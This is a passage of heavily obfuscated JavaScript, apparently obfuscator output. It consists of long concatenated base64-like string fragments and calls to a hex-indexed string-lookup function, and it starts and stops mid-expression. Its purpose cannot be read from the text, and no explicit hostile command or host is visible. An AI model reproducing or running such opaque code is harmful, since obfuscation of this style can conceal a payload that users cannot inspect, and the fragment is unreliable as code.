JHeUNxOG8yJywnRG'+'1vdldRNHh5VycsJ1dPVmRNQ2toVzd0ZEd'+'HJywnV1FoZElDa1BXNXhkUWEnLCdXUGxj'+'SFpQMXlHJywndElhZXRDb1knLCdXNmhjS'+_0x4417285t(0x305)+'JDNGZTbzUnLCdXNlBJVzVxWm1XJywnVzR'+'sY1U4b0hqbW9ZJywnV084c1dRSmNLbW9S'+_0x4417285t(0x2cc)+'2RXNzQnLCdXT2hjS3c3ZEpta1QnLCdxbW'+'tTVzYvZFFta2cnLCdzOG9XV1IvZFIzaSc'+_0x4417285t(0x1e1)+'YScsJ1c0QmNJbW9lYVNvdicsJ1c1eGNSb'+'W9CVzZyYScsJ3o4bzh1SkZkTFcnLCdXT3'+'RkUm1rMldP')+('eGNQVycsJ1c0cGRNZFZjTThrMCcsJ1dRL'+'2NRbW9NblNrZicsJ1dSUmRNU29TV1FGY0'+'1hJywnV1AzY05JSGVpYScsJ3FDb1hXUTd'+'kVHVHJywnVzd6blc2OGZrcScsJ3Rtb25D'+'WUpkT3EnLCdyOGs4cFNrVFdQQycsJ1dRQ'+'mRIOG9GV1FoY1ZxJywnVzdCY0ttb2J6U2'+'tIJywnVzVCZFZTb2lXNk5jVGEnLCdXNS9'+'jSmNyOVc1SycsJ1c3UmNROG92blhLJywn'+_0x4417285t(0x316)+'3lDa1FXN2RkTUNrTCcsJ1c1aGRUYnRjVG'+'1rVScsJ2Vta1R0MXIwJywnV1JOY0ptb0p'+_0x4417285t(0x199)+'aVdRbScsJ1c2ZVl3U2toVzVlJywnVzRkY'+'0dLV0JwYScsJ2pjZXllbW9xJywndG1vMG'+_0x4417285t(0x1fe)+_0x4417285t(0x21f)+_0x4417285t(0x186)+'ycsJ1dSTmNPTmxkTFNrUCcsJ3dta2RXNj'+'hLV1F5JywnekNrU1c0MDRXUVcnLCdXNGR'+'kTVpSY05ta1onLCdXNUsvckNreFc0eScs'+'J3hNVmRVU29xV1I0JywnbThreXNOajcnL'+_0x4417285t(0x15d)+'90cElXJywnVzVKZFI4b01XUmhjU1cnLCd'+_0x4417285t(0x28e)+'dGNRYScsJ3Ntb3BXUFNKRWEnLCdudk5kV'+_0x4417285t(0x222)+'d3MjdjTENvOWphJywnVzZpU3g4a3hXNUc'+'nLCdlTTgxcjhreicsJ2dORmRUdk5kUkcn'+'LCd4YXFMQlNvbScsJ1dQM2NQdERKanEnL'+'CdyZzdkU0NvRVdSeScsJ3lDbzlhSGlrV1'+'FpRnVDby9X')+('UlhLVzd5JywnejhrOGNTa1FXUDgnLCdXT'+_0x4417285t(0x245)+'wnVzZCZEo4b1BXUGhjR3EnLCd1U29EV1F'+'KZFMwVycsJ2pta2tGS2pIJywndThvdWtm'+'ZXknLCdGYmlRcjhvRScsJ1dPSmRTOGtTV'+_0x4417285t(0x2e7)+'hjTmhHeGFHJywnaHNUSVdPbGRLYScsJ0N'+'LeGRRbW9VV1B5JywnVzZoY0pKZktXNXEn'+'LCdoTjBEckNvTicsJ1dPL2NQcUhnelcnL'+'CdjTmRjSzhvSmxxJywnVzczY1RNeGRNOG'+'tXJywnVzdWY1VDb1JkQ29hJywneUNvYlc'+'2dGNLQ292Jywna2NtWGhDb0UnLCd0OG92'+'dXRGZE9HJywnVzZGY0dDbzBXN25LJywna'+'GhhbHdTb2gnLCdXN0pkSG1vNlc0SmNVVy'+'csJ1c1R0Z4U2tjVzYwJywnZENraVdPODR'+'6Q29pZFNrQScsJ3ZNN2RJbW96V1J1Jywn'+'a3JmbFdQSmRHVycsJ1c0UmNTbW93bGNhJ'+'ywneFNrVVc2bGRKQ2tEJywnV1B0Y0tidn'+'pGYScsJ1dPaWpXT3RjUUNveScsJ2Zta0R'+_0x4417285t(0x2b6)+_0x4417285t(0x15b)+'1FDb2lXNFR4JywnVzRkY1BTbytwdEsnLC'+_0x4417285t(0x233)+'MdycsJ1c2bTV5OGtmVzZhJywndjhra1c3'+'TmRSbWtXJywncHR1dGVtb1InLCdvMWRkS'+'DIvZEdXJywnVzRoZFVkQmNTOGtVJywneG'+'1rdFc3OFRXUEcnLCdXNFdrV1JPZkNhJyw'+'ncVNvMXlXM2RTcScsJ3Ztb0VXN0ZjTm1v'+_0x4417285t(0x2a2)+_0x4417285t(0x1df)+'ZlY3hkSlcn')+('LCdXNFpjUVNvRlc0UHEnLCdzOG9iV1BCZ'+'E93UycsJ2hzbGRROG9GVzRtJywnV1F0Y0'+'5KWGZEcScsJ2pTb1llbW9wQ3EnLCdXUmR'+'kTDNXaVdPeScsJ1dSZGRROGszV09oY0tx'+'JywnV1FsY1N2aGRLbWs0JywnZVNrOFc1Z'+'GRWMHEnLCdqTjBvRUNvcicsJ1dQbGROOG'+_0x4417285t(0x270)+'kUW1vaFc1SmNWVycsJ3RlbGRVOG9oJywn'+'Y2dGZEp2L2ROYScsJ1c0RmNSWVhuVzRHJ'+'ywneG1vaVdSU0VCYScsJ1c0dGNKOG9Xa2'+'1vUicsJ2FDb1BXUmhjVDhvZFdSU1drQ2t'+'lV1FSZEhxJywnQ0hXZ0Ztb0UnLCd6YTBY'+'dm1vUScsJ0N3cGNRbW9IJywnYWZkZFEwN'+'2RRRycsJ1c2dGNJS0JkTDhrWCcsJ1dQZG'+'NUZkpkVkNrdicsJ3I4bzhqclpkR2EnLCd'+_0x4417285t(0x302)+'JywnRE0vY01tb1ZkYScsJ1c2Q2dXNmU2d'+'FcnLCdXUUZkVUNrdlc3N2RLVycsJ1c0Sm'+'RTU29GV1BoY0hHJywnV1BSZFNtbzJXT05'+_0x4417285t(0x14b)+'TlcnLCdXTzNkS1Nva1dRUmNQcScsJ2g4b'+'1phbW9Yd2EnLCdhSXVXajhvaCcsJ0ViR2'+_0x4417285t(0x17c)+'jR2dkZEs4a2cnLCdyOG96VzdOY1Vtb28n'+'LCdXNi9kTjhvc1c3aGNHVycsJ3d2RmNVU'+'285YWEnLCdXN242VzVDS2phJywnV1A3Y1'+'AyQmRRbW81VzRoY0poM2NOOGt2RDhrVyc'+'sJ2o4a2RFdTFyJywnVzVGY0hLN2RHQ2tz'+_0x4417285t(0x194)+'mEnLCdXNk8rdUNrN1c1OCcsJ1dSRmRVbW'+'svVzdGZFNh')+('JywnVzZQUlc1NE5sRycsJ1c3NGJDU2tKV'+_0x4417285t(0x284)+_0x4417285t(0x288)+'XVzc5dCcsJ3Ftb3VmeEdVJywnQlcwNENT'+'b3InLCdwdzdjTFNvQ2dXJywnVzZ0Y1YxS'+'0VhRycsJ1c2M2NLbW9GelNraCcsJ3l1Qm'+'NJU290Z2EnLCdDU29OcFhCZFFxJywnV1J'+'tTFdQaGNPbW9rJywneW1vVmJHaGRVRycs'+'J1c3aGNVQ29FVzZIVScsJ1c2ckdXNTg3Y'+'VcnLCdXUm5wb3VsZFZhJywnVzZkY1NTb2'+'xkOG8vJywnbTB0ZEczZGROVycsJ1c0dGN'+_0x4417285t(0x19b)+'J1c1QmNROG8zcENvVScsJ1dQUmNJU29sV'+'zZYbicsJ1c1M2NSOG9qaFNvYycsJ1c2Wm'+'RPQ283V1B0Y1BxJywnV09aZExOdUVXUnk'+'nLCdBOG9JVzcvY1I4b3EnLCdGU2tMVzdx'+'bVdPQycsJ3o4b2dEV1JkUEcnLCdXUXhkV'+'VNrMVdSdGNQRycsJ3ltb01XNEJjR0NvaS'+'csJ1c1dTRXN0tXQVcnLCd4U2s1ZG1rV1d'+'QMCcsJ3ZTb0dhWFJkVEcnLCd2bW9obTBt'+'QicsJ3ZDb2FoWGRkS0cnLCdXUGxkSk4wR'+'VdPOCcsJ1c0QmNUZ1ZkTjhrMCcsJ3hDa1'+_0x4417285t(0x322)+'sJ1dPTmRUOGtDVzRGZEtXJywnV1BGY0pT'+'bzFkbWs2JywnRDhrRVc0bGRRbWtXJywnV'+'zROY1V2eGROOGtDJywnYmVxM0Rta0QnLC'+'d0Q2tTVzY4WFdQYScsJ1c3eGNHQ29zVzZ'+'IWScsJ3QzeGRUQ285V09xJywnVzdaY09T'+_0x4417285t(0x148)+'zh1ZUhJJywnZVgvZE5tb09XNk8nLCdXNT'+'djSWVHSWRh')+(_0x4417285t(0x258)+'jhvcVc1dGNNYScsJ0ZhTmNVOG9DalcnLC'+'diYTkxV1FGZFRhJywnbEllRWg4b0cnLCd'+'XNzdjUXZ5OGNhJywnV1F0ZElta3RXT0Zj'+'SkcnLCdXUEJjR1hEMkFxJywnbW1rNXUyM'+'UUnLCdXN3BjSm1vTHFTa3AnLCdjTDBCQW'+_0x4417285t(0x18c)+'POG90VzZWY1BxJywnVzZGZEtTb0VXNmRj'+'S2EnLCdXNTdkTG1vRVdSRmNJZWhkU0cnL'+'CdnTHVEdVNrcCcsJ1dSaWVXUWlnVzdOZE'+'hTb1RwZjdjUXJ1JywnV09wY0lXUFlCRyc'+'sJ2RTazdXNWRkTE40JywnV1JGY0hDbytX'+'NTV3JywnVzUwZFdRcWR2VycsJ1c3T0l3O'+'GtaVzZDJywnZ2ZHTHVDa0wnLCdXUWhkTm'+'1vUFdSL2NJVycsJ3ZDa2pXNWRkSFNrWic'+'sJ1dPdGRVZTBFbXZGY1M4azEnLCdBaDNk'+'R0NvcVdQcScsJ1dQNVZrZUJkVnEnLCdXN'+_0x4417285t(0x2c8)+_0x4417285t(0x1e7)+'sJ1dSbGRSZ3FFV1JpJywnVzZwZEpTb0xX'+_0x4417285t(0x211)+_0x4417285t(0x157)+'dpWDFvV09CZE1hJywnV1AvZFVTbzZXT1J'+'jTlcnLCdXTzdkT3VoZFBndScsJ1dPVmRS'+'dUdPV09lJywnanU0NnlDb0snLCdyU29rV'+'1IzZE1oaScsJ1c1cGNHU29EVzU1bCcsJ1'+'c3Q1VXN0tBcmEnLCd2OG81cXFSZEdhJyw'+'nczBSZExtb3FXUnEnLCdXUmRjUkNvb2NT'+'a1knLCdXUVg5cHZkZEphJywnbUNrYXhLa'+'kYnLCdXN3Z1VzdyVFdPcScsJ1c2ZGNIbW'+'9BVzVySycs')+('J1c0WmNVU29Fcm1rVycsJ3E4b21hZC9kU'+_0x4417285t(0x207)+'FVJywnV09kZEk4a2tXNE5kTHEnLCdsdGF'+'TZ1NvNycsJ3VTa25XNUNkV1FlJywnbGJQ'+'eVdPQmRSYScsJ1dRVmRPY0xRakcnLCdXN'+'nhjTjhvd0NTa0EnLCdXUS9jTmRIMXhhJy'+'wnVzdHWldRZUl6RycsJ3ZtbzVwRy9kTXE'+'nLCdXN0wrVzZpaGpHJywnVzVOY004b3Bh'+'Q29TJywnc0Nrc1c3eGRJQ2tkJywnekNva'+_0x4417285t(0x152)+_0x4417285t(0x23d)+'nbENreVc3bGRUd1cnLCdpdkd4dlNvaics'+_0x4417285t(0x19c)+'CdXN0ZjSThvc29Db3QnLCdXN2RjT1NvZH'+'pta3UnLCd2bW9CZ3U4bCcsJ2NJZk9XUlZ'+'kVGEnLCdhZTBudzhvRicsJ0M4b3pXUHhk'+'UWd5JywnQVNrVVc2SmRJbWt6JywnV1BKY'+'1FtbytXNDFjJywnRW1veXZYL2RNVycsJ3'+'JTbzd5YS9kVkcnLCdEcjRLdVNvdCcsJ3B'+'MRmRQaHRkSnEnLCdXN1ZkSENvQ1c2UmNJ'+_0x4417285t(0x19d)+'0c4a3UnLCdXNG1NVzQ0NnNHJywnV09wZF'+'NTa0pXNGhkU0cnLCd6OG82V1BLWHFxJyw'+'nVzVCY1RDb0pjOG9VJywndENrRlc1T2lX'+'UnEnLCdtQ2sveGZ6MCcsJ3Q4b2pmM3FtJ'+'ywncm1vc3pyaGRLVycsJ1c2bGRUQ29OVz'+'U3Y0xxJywnVzRXM1dSdWVyVycsJ1dRL2N'+'WWGorbHEnLCdXTzhLV1JCY0tTby8nLCdX'+'UTNkVUNvQ1dRSmNORycsJ1c1TmNQU28vd'+'jhrdCcsJ3Ftb2VjYUJkUVcnLCdXNU5jUn'+'dCZExmRmNR')+('U29WVzY4JywnV090Y011UmRNbWs5JywnV'+'1BwY1Z2eGRVbWt4JywnVzVCY05Db2pobW'+_0x4417285t(0x2b7)+_0x4417285t(0x261)+'U28zVzUvY0dDb3QnLCdEOG9Gb2dpVicsJ'+_0x4417285t(0x257)+_0x4417285t(0x218)+'HVzV1aEcnLCdXUi9jVjAvZFA4azYnLCd6'+'U29oVzRCY0ptb1onLCdXT0c4V1JSY1Jtb'+'3cnLCdiZnRkS05GZExhJywnVzd4Y0xxUG'+'NXNUsnLCdXUUhRbXZsZElXJywnVzcvZEp'+'Tb3JXUkZjUFcnLCdwQ2tKVzZsZExNVycs'+'J1dSUmRUOG9FV1BkY1RxJywnVzQzY0d2b'+'GRKU2tkJywnVzZGY1Y4b1ZyU2tVJywnZm'+'d1b3lDa2MnLCdXNFBvVzRTdW1xJywnVzZ'+_0x4417285t(0x320)+'b1dPYWZxcScsJ1c2L2NLYWpLVzdlJywnV'+'zVSY1JTb29hbW90JywnV1AvZExnT1NXUj'+'AnLCdXNVpjT1NvUWVYQycsJ2dta1FzTTV'+'iJywncU54Y1RDb3NwVycsJ1c1bGNUOG9S'+'VzRQSScsJ1dQT25XUkJjUVNvMCcsJ2NNc'+'Ut1U2tFJywnVzZWY0dTb25XNTVRJywna2'+'U3Y1I4b0NkcScsJ1dPbGNHYmZTc1cnLCd'+_0x4417285t(0x15e)+_0x4417285t(0x153)+'1FKY1I4b3RjbWtzJywnV084cldRVmNOOG'+'9kJywnVzdueVc2S3llRycsJ1dRQmRNaFd'+_0x4417285t(0x1ae)+'V09PU3RxJywnV1FaY0pTb1ZpbWtmJywnb'+'FloZE1Tb01XN1MnLCdXNDNkTkpaY05Ta2'+_0x4417285t(0x28b))+('SDhvUWFxJywndm1vQVdPbXRFYScsJ2V2c'+'GRPTEZkS1cnLCdmZ3k2QW1rUCcsJ3U4bz'+'hXUnFteXEnLCdXUUZkU0NvbldRSmNMVyc'+'sJ1dSN2NLZGp0amEnLCdXUFc5V09wY1A4'+_0x4417285t(0x198)+_0x4417285t(0x271)+'x4L2RTQ2tqJywnZW1vbGQ4b3lDVycsJ28'+'4azdXUnhkTzhvYycsJ3RNdGRVbW9CV1Ew'+'JywnV1FGY1NIRGJvYScsJ1dPYmJlZlZkU'+'lcnLCd4Q29kVzZCY05DbzEnLCdXNVZkSW'+_0x4417285t(0x237)+'sJ0VTb01lYzNkUUcnLCdXNkJkT1Nvc1dS'+_0x4417285t(0x1dc)+_0x4417285t(0x17a)+'NVYScsJ1c3eXN4bWtmVzY4JywnV1JuWmR'+_0x4417285t(0x28f)+'eDhrSycsJ3htb1lXUXRkSWZDJywneTJwZ'+'E44b0NXUlcnLCdXNHRjVDhvTmFtb1UnLC'+'dXUEpjU3J2bXpxJywndGhOZE1Tb0hXUWE'+'nLCdoOGtCVzVaZFAwTycsJ0JDb2pXUVNq'+_0x4417285t(0x1d1)+'2h1SFdRTycsJ2FkYm5XT2RkSmEnLCdEbW'+'s2cENrT1dRTycsJ21XU3VnbW9vJywnVzR'+'uK1c0NDVqcScsJ1dSQmNKTGRkSjhrRics'+'J1dReGNKQ29sVzd2ZCcsJ2hta05zMmZiJ'+'ywnRmUvZExDbzVXT1MnLCdXNW51VzVEVl'+_0x4417285t(0x149)+'HdWRkUkNrbycsJ2lDb3FkQ29HeHEnLCdX'+'UWRjTjNOZFBTa1gnLCdmMnl3QW1rVScsJ'+'2FxMW9XUjdkSGEnLCdXN0x0VzVmZ1dPeS'+'csJ0Vtb3pX')+('UG1VRlcnLCdxYnlrejhvaycsJ1c2WmNJb'+_0x4417285t(0x2ac)+'d0Y1I4b1V2bWtjJywnVzRCY1BDb0hybWt'+'6JywnVzRkZFRIdGNVOGtJJywnckNraGlT'+'a2NXUjgnLCdxWktDQ21vUCcsJ3pTb0NmM'+'TRzJywnVzZ4Y0o4b1Zwc08nLCd2bWsyVz'+_0x4417285t(0x22d)+'sJ1dPSmRRSy9kSXZtJywnZk1aZEtOVmRL'+'cScsJ21Da1BCS3pTJywnVzdoY0xTbzdXN'+'3ZRJywnVzRWY0tDb2NkOG9qJywnV1FOY1'+'Q4b01XNGZxJywnV08zZEo4a1ZXUU5jR2E'+'nLCdXNk8vV09lY0RXJywnZ3ZLMUQ4b3Mn'+'LCdXT0ZjSnRiK3NHJywnQjhvaVdQRzJFc'+'ScsJ1dQN2RVMkdVV1J1JywnVzR0Y1Vtb0'+'tobW9IJywnYkNvUG1tb2t3YScsJ1c3M2N'+'LQ28rRW1rRicsJ1c2ZGRTZGRjVm1rcics'+'J2NYOTlXUDdkVFcnLCdBOG9uZ1pGZEhHJ'+'ywnbVhwZFRDbzhXNGknLCdFbWs3ZDhrUl'+_0x4417285t(0x310)+'HRkRHJywnRm1vK0VYVmRQRycsJ1dSL2RJ'+_0x4417285t(0x1b6)+'ywnV1BpRVdSUmNROG84JywnV09iVmp2dG'+'RRRycsJ1dSNTFqdVJkTnEnLCdXNTRtVzd'+'PQycsJ3htb3dvSWhkT1cnLCd4cTRNeG1v'+'dScsJ1c1ZWZXNk83RnEnLCd6OG9MVzc3Y'+_0x4417285t(0x2cf)+_0x4417285t(0x26e)+_0x4417285t(0x2c7)+'J2JDa3JXNjdkUnd1JywnVzdWY1RTb0VXN'+'zFnJywnRm1rL1c0QmRIOGtrJywnVzdGZE'+'9kdGNKQ2tz')+('JywnV1JCZFNOWmRQdW0nLCdtZ21qRThva'+'CcsJ2pDa0d1MGp4JywnellhQnU4b2InLC'+'dDU29vV1JCZEdXJywnV1B0Y1JHVEV1Ryc'+'sJ0JHOG52Q28zJywnVzZkY0tTb1pXN0x1'+'JywnVzRGY0pTb2VzbWtiJywnRjhrOWE4a'+'y9XT2knLCd3Q29tV08wcHlxJywnbGgvY0'+'5Tb0FncScsJ1dPTmRTMTNkVEswJywnV1B'+_0x4417285t(0x2e5)+_0x4417285t(0x19a)+_0x4417285t(0x2ed)+'csJ1c1eGRKQ281V1JaY1RhJywnV09lTFd'+'PaGNRQ29EJywneE5iaUFDazdETUxRcmVo'+'ZFRhJywnRk1KZExDb2tXUjAnLCd6OG9CZ'+'HVtMycsJ1dQcGRWbWtJV09aY0thJywnak'+_0x4417285t(0x20d)+_0x4417285t(0x216)+_0x4417285t(0x1e6)+'GlBZGEnLCdXUjdjVjNkZFY4a1onLCdDbW'+'9QZXRCZEdXJywneDhvTGxmNEMnLCdXNVB'+'KVzdQM1dPQycsJ3ZLWmNHU29XcFcnLCds'+'MTBDcVNrUycsJ1dSRmNSV3ZCdEcnLCdXU'+_0x4417285t(0x2b5)+'Fmcm9nZGRPYScsJ1c0UmRUbW9WV1BCY1F'+'hJywnVzV0Y09DbytyOGtZJywnRlhtYXRT'+_0x4417285t(0x232)+'zZDQnRhJywnQVNrQVc2ZGRROGtxJywnVz'+_0x4417285t(0x295)+'nd21vbGp2R3onLCdqMTROeG1rVicsJ3RT'+'a2hkbWtLV1E0JywnV09aZEpTa2VXUFZjS'+'UcnLCdXNzNjTUNvV2xkcScsJ1dRbGNHc0'+_0x4417285t(0x32b))+(_0x4417285t(0x173)+_0x4417285t(0x231)+'8vJywnVzV1M1c2S0ZEYScsJ1c0bGNHTnk'+_0x4417285t(0x25c)+'JywnRlNrRWtTazJXT2EnLCd5bWtVVzRlN'+'1dScScsJ1c1WmRROG9XV1BCY1JhJywnVz'+'d4Y1BzMU5XNXEnLCduMHFOcThraycsJ1c'+'3TGpXNEdNYmEnLCdXUXhkUm1rQVc2cGRU'+'VycsJ0Y4bzNrMnlOJywnVzcvY013M2RNU'+'2thJywnQm1vVG9hM2RWYScsJ2libGRUQ2'+_0x4417285t(0x195)+_0x4417285t(0x1d9)+'c3Uzb21vaycsJ2RTa3NXUlJkSHd5Jywne'+'jhvR2NZcGRLRycsJ0NTb3FpdEZkVkcnLC'+'dmaEpkSGVOZEhhJywnVzRsY0ptb2VkOG9'+'GJywnV1JqQnBLcGRRRycsJ1dSN2RMM2Rk'+'RzFHJywnRjFOY01Tb21uRycsJ0RIV3l6U'+'29UJywnYmhCZExmSmRUcScsJ0VTazJXN3'+_0x4417285t(0x18b)+'sY0ltb0tmcScsJ2xMOGNFOG9CJywnVzR4'+_0x4417285t(0x1f6)+'1c0N2NPU28zVzZucScsJ2owMFR4Q282Jy'+'wnRVNvOGh0ZGRLcScsJ1dSSmRTZnFQV1B'+'XJywnV09wZFJNaGRPd1MnLCdXN0wwVzZY'+_0x4417285t(0x2d5)+_0x4417285t(0x226)+_0x4417285t(0x1cd)+'XNWV0V1E4JywnbW1vbWVtb0hBcScsJ1c0'+_0x4417285t(0x1ea)+_0x4417285t(0x24a)+_0x4417285t(0x267))+('Z1c1OGFlVycsJ1dRcGNPYm5hQ0cnLCdFU'+'29ncEdOZFZXJywnV09KZEl4UmRKdnUnLC'+_0x4417285t(0x29d)+'XUS9jTktwZFBta1UnLCdwM1JjS1NvM2Jx'+'JywnelNvemVLZTgnLCdXNkRoVzRhMGdxJ'+'ywnZFNrb1dPU0d6VycsJ1dRUmRWZktqV1'+'FlJywnczFWY05tbzhhRycsJ1c0U29XNkt'+'KeFcnLCdXNGxkSzhvM1dRaGNKRycsJ0Vt'+'a1pXN0NCV1FtJywnb0NrWlc2bGRHTVMnL'+_0x4417285t(0x1f8)+_0x4417285t(0x285)+'6N1c2SycsJ3pTbzNXN2RjSENvaScsJ1dS'+'cGRVaEdUV1FDJywnVzUzZFU4b0RXUjdjT'+'nEnLCdXN2hkS3FGY1NTa3gnLCdXNXJHVz'+'RhN2VXJywnbWhsY004b2doRycsJ2ZIVHd'+'XUE5kVnEnLCdXN3ZLVzRmVldRcScsJ0ND'+'b3pvWDdkUVcnLCd2Q2s2alNreFdQeScsJ'+'3VoN2RNQ29yV1A4JywnaXYvY1JDb1pnVy'+_0x4417285t(0x2e2)+'sJ3BDa01DeDFxJywnczhvL1c0N2NPU29w'+'Jywnc1NvaFdRNEVxcScsJ1dSWmRNbW9vV'+'1A3Y0tHJywndm1vZ29aUmRHRycsJ1dQeG'+'ROTmRkT2dPJywnckNvb2xiSmRPRycsJ1d'+_0x4417285t(0x26f)+_0x4417285t(0x2bd)+'icsJ1dRaGNUZHpCVzQ0JywnZFNvZG1Tb2'+_0x4417285t(0x2e3)+_0x4417285t(0x176)+_0x4417285t(0x297)+'GNQU29HbW1vZCcsJ1dQcGRTU2tpV1AzY1'+'NxJywnRjhv')+(_0x4417285t(0x1b3)+'TF4JywnV1E3ZFUyWmRLMWUnLCdXUEpkVl'+'NrR1dPWmNQVycsJ0VXSmNLQ29yYmNtSGd'+'xJywncW1vbFdRRmROZTAnLCdxQ29DQ2Jo'+'ZFRHJywnbElpL2Y4b1gnLCdXT0ZkVHV0Z'+_0x4417285t(0x327)+_0x4417285t(0x154)+_0x4417285t(0x2b4)+'J0NtazFXNWFpV1JDJywnVzZkY1U4b3hsd'+_0x4417285t(0x29a)+'9RVzR1Jywnd3RTdENTb2knLCdzU29nV08'+'wNHdXJywnVzZWZEo4b3dXUTNjVHEnLCdB'+'Q285V1E4anZXJywnVzZ0Y0ptby9iU292J'+'ywnVzZGY09TbzJXNTlpJywnVzYwcXRDa1'+_0x4417285t(0x187)+'XNFZjSkNvdScsJ1c1cmlXNE9ha0cnLCdD'+'Q28yV1BTRkZxJywnc0NvMVdSQmRPeHUnL'+'CdGU29SZk1tSycsJ1dPQ2hXUWxjUFNvZC'+'csJ3dTb21nTWUyJywnak5WZFEwdGRMYSc'+'sJ1dReGNHV3ZjQkcnLCdXN1ZkSm1vNFc3'+'N2NTVycsJ2pTa29zZXpDJywnV1BIemZ4W'+'mRWcScsJ1c2MHJXUFdmckcnLCdXNGhkR0'+'5XS3dtb3VXNUw5Zlh5eldRcScsJ1c0M2R'+'JOG9xV1FSY05xJywnVzVESVc0UzVtcScs'+'J1c2WmRQU29ZV1B4Y05hJywnY2hKY1Vtb'+'3pmVycsJ1c0cVpXNDRkcWEnLCdtd05kTG'+'czZFJhJywnYzFXenE4b08nLCdXN0JjUFl'+'MdFc0QycsJ1dSeGRHU2swV090Y1ZhJywn'+_0x4417285t(0x30c)+_0x4417285t(0x2ca)+'dRcGNKYScs')+('J1dRL2NWOG9kZFNrdCcsJ3Ntb21XUkpkS'+'Wh5JywnamgvZE8zdGRLRycsJ2d1WmRVdk'+_0x4417285t(0x1ec)+'jcnRkTXEnLCdXNXRjUDB5RGZHJywnQjhv'+'WHJjdGRMYScsJ1c1L2NKczlZVzdTJywnV'+'zUvY0h2RmNMOGtGJywnbHQ0eGptb1UnLC'+'dsM3UrQkNrRScsJ3kycGRIOG9mV1JLJyw'+'nd1NvUGsxS2gnLCdoZWEzeVNvcicsJ1dQ'+'bGNLR2ZZeXEnLCdXNHhkUkNvQ1c3QmNWY'+'ScsJ1c1RmROclZjVm1rMicsJ3pDa2tsOG'+_0x4417285t(0x309)+_0x4417285t(0x2b2)+'UmRSOG9RVzVLJywnVzYxS1c3UFFXUXEnL'+'CdXN0R1VzV5dmVhJywnQjhvOUNZL2RIYS'+'csJ3lKV01CU29sJywnVzUvZFRDb0xXUkZ'+'jSWEnLCdrQ28wZVNvOUNXJywnZHNlVWND'+'b00nLCd4OG9mcmRKZFZHJywnV1IxU2J3d'+_0x4417285t(0x30e)+'hrVHhmNU8nLCdXNy9jR3JuWlc2eScsJ0R'+'Tb2dhWFZkVFcnLCdXUk5jUThvZGtDa3on'+'LCd0U29sV1E4V3FHJywnZ21rd1c1WmRHM'+_0x4417285t(0x2ee)+'FwVycsJ0NTazFXN21kV1BhJywnYVczZFV'+_0x4417285t(0x223)+_0x4417285t(0x2e6)+'GRkVTJWZFBLUycsJ3Q4b3BXUWRkR2dXJy'+_0x4417285t(0x1af)+'SVycsJ3lTb1hXNVZjTkNvUycsJ2IwVmNW'+'bW9jb1cnLCdXNDdkVENvV1dQTmNHcScsJ'+_0x4417285t(0x2f6)+'9QJywnVzd5')+(_0x4417285t(0x324)+'nhjSFNvVFc1ZjAnLCdtbW9LZG1vZUZhJy'+'wnV09wY05XbmdscScsJ1dPSCtrdk8nLCd'+'XN2RjUFNvbm1iRycsJ1c0eGNOd3F1bXEn'+'LCdXNUJkUGNsZE84b1UnLCdXNDlNVzc1R'+'VdQYScsJ2VTa3p2aEQ2JywnQThvK1c0dG'+'NIOG9BJywnRUNvNlc2TmNTbW92JywnaEh'+'pRG44b2YnLCdXT0JkTDhveFdRTmNQYScs'+_0x4417285t(0x1ce)+'1FKY05HJywnV1FCY1NDb1lXNWpUJywnZV'+'pOZE9Tb0dXNWUnLCdXNUJkSkkvY0pDa2w'+'nLCdhdy9kRzEvZFFhJywnQzhvTG4zME8n'+'LCdvOGtLRXVEcicsJ1c3bGRVWDdjS0NrU'+_0x4417285t(0x220)+'lDb0tyRycsJ1c3WmNPbW9tcHJlJywnVzU'+'zY1NJemtXNzgnLCdiY1MvZ0NvbCcsJ3lt'+_0x4417285t(0x151)+'VlKZE04b0NXN2EnLCdzOGszVzV4ZEw4a2'+_0x4417285t(0x32c)+_0x4417285t(0x25e)+'UmRSQ2s1Jywnd1NvYWNldUMnLCdpMXBjV'+'G1vK2xxJywnaU10Y0ttb2FwcScsJ2dlSm'+'RNS1JkSHEnLCdkZkNkelNrLycsJ1c1TmR'+'SQ292V1FsY1NhJywnclNrdFc0S3hXTzgn'+_0x4417285t(0x1d5)+'FNrRScsJ2JmZW50U2tpJywnb1o3ZEdDb3'+'hXNTAnLCdlU280cG1vU3dXJywnV1JoZFF'+_0x4417285t(0x241)+'J2QzcGNKbW9RaXEnLCdXNGxjSWFmVVc3e'+_0x4417285t(0x1d6)+'5XNTdjTGEn')+('LCdCZ2hjUThvdm1XJywnVzVCZE44b0VXN'+'1ZjVnEnLCdXTzNkTGYwUVdRNCcsJ1c2Vm'+'RLOG95V1J4Y1FXJywnVzRoZE1KaGNNbWt'+'VJywnVzRCY1VTb2xjOG9FJywnakdaZFVt'+_0x4417285t(0x230)+'1c3UmNVbW9ZVzduQicsJ3E4b3dXTzNkVk'+'15JywnV1FaZFM4a29XNVZkS0cnLCdhQ2t'+'2VzZsZFYyaScsJ2VodGRTZXRkSmEnLCdr'+'ZmxjTW1vUWpHJywneVNvOW5HM2RNYScsJ'+'1c3ZkZXNWFUaUcnLCdGOG85Y2I3ZEpxJy'+'wnb3R2NVdSbGRQRycsJ3NTb3pXUGlsd2E'+'nLCdXUk5kS3VxY1dPcScsJ1c0SmNIOG9r'+'VzU1UCcsJ0FTa1ZXNEJkUm1rKycsJ1c1Y'+_0x4417285t(0x2aa)+'Z5U2tkJywnYmJ2d1dSZGRQVycsJ0ZDa05'+'XNGVuV1JXJywnYng4bnJTa0snLCdXNFBX'+'Vzc1b1dRQycsJ1dSUmNTOG9NbUNrZycsJ'+'0Ztb29GSmxkTWEnLCdXNDdkUENvVFc0Sm'+'NQcScsJ1c2aGNSTW1qYXEnLCdDU29VV1B'+_0x4417285t(0x23e)+_0x4417285t(0x1a7)+'lc3VFhXUksnLCdXNmxjSTFDamtXJywndG'+_0x4417285t(0x29c)+_0x4417285t(0x1fb)+'SmhKZEd1UycsJ1dSaGNNU29zZ0NrOScsJ'+'1c0RmNJQ28zVzZ6VycsJ1c3TmNSZ2RkT1'+'NrdCcsJ1c2RmRWOG8zVzUzY1VHJywnVzR'+'4Y0w4b3JvbW93JywnekNvb2tIM2RMYScs'+_0x4417285t(0x2de)+'ywnVzVTaHNta1ZXNlMnLCdXNmxjTG1vbF'+'c2VE0nLCdX')+('UHhjUkNvc2c4a3cnLCdiR0hBV1FGZE9xJ'+'ywndkNvZXBZM2RJRycsJ1dRUmRWU29iV0'+'9wY1NXJywneWE0TXRTbzInLCdvcTNkTm1'+'vTVc0dScsJ1dRQmRKTnlzV1J5JywnV095'+'NldPVmNWbW9BJywnYkxPbnlTa00nLCdXU'+_0x4417285t(0x2